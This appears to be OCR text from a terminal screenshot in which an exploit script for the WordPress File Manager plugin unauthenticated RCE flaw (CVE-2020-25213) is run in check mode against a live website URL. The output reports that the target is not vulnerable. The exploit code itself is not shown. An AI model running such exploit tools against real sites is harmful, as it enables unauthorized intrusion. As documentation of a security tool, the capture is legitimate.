 File Edit View Terminal Tabs Help
root@KaliInternal:/home/admin123# cd wp-file-manager-CVE-2020-25213
root@KaliInternal:/home/admin123/wp-file-manager-CVE-2020-25213# ls
README.md wp-file-manager-exploit.sh
root@KaliInternal:/home/admin123/wp-file-manager-CVE-2020-25213# ./wp-file-manager-exploit.sh --wp_url https://learnaboutsecurity.com/ --check
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit By: Mansoor R (@time4ster)
============================================================================================
[-] Unable to detect version. May be wp-file-manager plugin not installed.
Do you still want to continue (y/N) : y
Top Sites
[-] Target: https://learnaboutsecurity.com/ is not vulnerable